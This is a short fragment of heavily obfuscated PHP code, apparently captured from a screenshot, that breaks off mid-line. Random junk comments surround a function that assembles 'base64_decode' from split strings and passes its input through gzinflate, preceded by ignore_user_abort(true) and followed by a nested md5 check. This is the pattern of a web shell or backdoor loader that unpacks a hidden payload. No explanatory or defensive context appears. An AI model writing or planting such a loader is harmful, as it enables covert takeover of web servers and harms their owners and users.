
@
//+73z0t+TYKM~EpG~WsW 
ignore_user_abort
//AB|F)^IjX%RO~bEph 
(
true
); 

function
 /*4-
mGbr1f6kz
$
Nu
$=
Af
\*/
O
/*1
gRt4N
;|G
b*/(
$s
){ 

/*62te!aN*1Vj$%`be*/
$O
##)b+!76 L@:z#_\a
T| 
= 
/*-K< :7OmGr  {rq}q*/
"b"
.
/*YN)_:{#twX3#,3#
*/
"ase64_decode"
; 
##*:jR-b5Bz6]fvuM-r6 
/*!ocNcS7V*/
$s
//8d3Bdmoq 
=
/*2bxy`0S#t*/
$O
/*%EPl|1x8gmR<*/
(
$s
); 

//Yz$S+!YgqU7zS 
$O
/*8[OJ ~-VI*/
= 
//oWnD\q tG;ca 
"gzinflate"
; 
##bt{TGZjEr22UEw|[z| 
return
##z;q&VH[#BX\*]Z 
$O
/*N,fJ RmT6*/
(
$s
); 

} 

if
(
/*t9$*F5Eo7tN}r-.W*/
md5
//7\IkfI8_8@ 
(
//lwnOS9\*^d| jlp.J 
md5
/*SVc^^C+Q[78pfEJ*/
(
/*~D]%2Bkv%7;KVYKDv0f
*/
md5 
##Qn*h^n%P!XeJ] 